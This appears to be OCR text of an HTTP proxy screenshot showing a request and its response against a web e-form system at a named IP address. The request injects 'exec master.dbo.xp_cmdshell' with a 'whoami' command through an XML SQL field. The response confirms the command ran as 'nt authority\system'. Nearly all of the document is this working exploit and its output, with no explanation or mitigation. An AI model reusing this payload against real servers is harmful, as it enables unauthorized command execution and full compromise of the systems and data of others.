 Raw Params Headers Hex XML
POST /tsweb/ebsys/eformaspx/WebBill.aspx?dataset_select HTTP/1.1
Accept: */*
Referer: http://202.113.128.61/tsweb/ebsys/fceform/dj/eb_runsql.htm
Accept-Language: zh-cn
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; Trident/7.0; rv:11.0) like
Gecko
Host: 202.113.128.61
Content-Length: 135
DNT: 1
Proxy-Connection: Keep-Alive
Pragma: no-cache
<root><sql>exec master.dbo.xp_cmdshell
'whoami'</sql><pageno>1</pageno><pagesize>50</pagesize><fset></fset><fieldsql></
fieldsql></root>
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 16 Dec 2014 11:44:09 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 2.0.50727
Cache-Control: private
Content-Type: text/html; charset=utf-8
Content-Length: 533
<root><tr><td>nt
authority\system</td></tr><tr><td></td></tr><set><pages>2</pages><fields><field
><fieldname>output</fieldname><datatype>□□</datatype><displaylabel>output</disp
laylabel><size>15</size><precision>0</precision><fieldkind>□□□</fieldkind><defa
ultvalue></defaultvalue><displayformat></displayformat><isnull>□</isnull><iskey
>□</iskey><valid>□</valid><procvalid>□</procvalid><link>□</link><target>_blank<
/target><href></href><visible>□</visible><primarykey>□</primarykey></field></fi
elds></set></root>